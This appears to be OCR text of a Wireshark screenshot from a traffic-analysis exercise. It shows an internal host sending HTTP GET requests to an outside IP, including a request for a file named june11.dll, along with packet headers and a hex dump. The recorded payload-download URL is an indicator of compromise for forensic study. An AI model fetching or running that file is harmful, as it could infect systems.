 [Shell No. 1]
*eth0
05:12 PM
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 10.6.12.203 && http.request.method == "GET"
No. Time Source Destination Protocol Length Info
38268 336.695169100 10.6.12.203 205.185.125.104 HTTP 275 GET /pQBtWj HTTP/1.1
38272 336.710552200 10.6.12.203 205.185.125.104 HTTP 312 GET /files/june11.dll HTTP/1.1
Destination: Cisco_29:41:7d (ec:c8:82:29:41:7d)
Source: IntelCor_6d:fc:e2 (84:3a:4b:6d:fc:e2)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 10.6.12.203, Dst: 205.185.125.104
Transmission Control Protocol, Src Port: 49739, Dst Port: 80, Seq: 222, Ack: 489, Len: 258
Hypertext Transfer Protocol
GET /files/june11.dll HTTP/1.1\r\n
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)\r\n
Host: 205.185.125.104\r\n
Connection: Keep-Alive\r\n
Cookie: _subid=3mmhfnd8jp\r\n
\r\n
[Full request URI: http://205.185.125.104/files/june11.dll]
[HTTP request 2/2]
0000 ec c8 82 29 41 7d 84 3a 4b 6d fc e2 08 00 45 00 ···)A}·: Km····E·
0010 01 2a ad fc 40 00 80 06 e9 de 0a 06 0c cb cd b9 ·*··@··· ········
0020 7d 68 c2 4b 00 50 04 1f 3f 3d 78 a3 51 8c 50 18 }h·K·P·· ?=x·Q·P·
0030 ff ff 34 1f 00 00 47 45 54 20 2f 66 69 6c 65 73 ··4···GE T /files
0040 2f 6a 75 6e 65 31 31 2e 64 6c 6c 20 48 54 54 50 /june11. dll HTTP
0050 2f 31 2e 31 0d 0a 41 63 63 65 70 74 3a 20 2a 2f /1.1··Ac cept: */
0060 2a 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 *··Accep t-Encodi
0070 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 ng: gzip , deflat
0080 65 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d e··User- Agent: M
0090 6f 7a 69 6c 6c 61 2f 34 2e 30 20 28 63 6f 6d 70 ozilla/4 .0 (comp
00a0 61 74 69 62 6c 65 3b 20 4d 53 49 45 20 37 2e 30 atible; MSIE 7.0
00b0 3b 20 57 69 6e 64 6f 77 73 20 4e 54 20 31 30 2e ; Window s NT 10.
00c0 30 3b 20 57 4f 57 36 34 3b 20 54 72 69 64 65 6e 0; WOW64 ; Triden
00d0 74 2f 37 2e 30 3b 20 2e 4e 45 54 34 2e 30 43 3b t/7.0; . NET4.0C;
00e0 20 2e 4e 45 54 34 2e 30 45 29 0d 0a 48 6f 73 74 .NET4.0 E)··Host
00f0 3a 20 32 30 35 2e 31 38 35 2e 31 32 35 2e 31 30 : 205.18 5.125.10
0100 34 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 4b 4··Conne ction: K
wireshark_eth0_20210622163922_sWyI9m.pcapng Packets: 92046 · Displayed: 2 (0.0%) · Dropped: 0 (0.0%) Profile: Default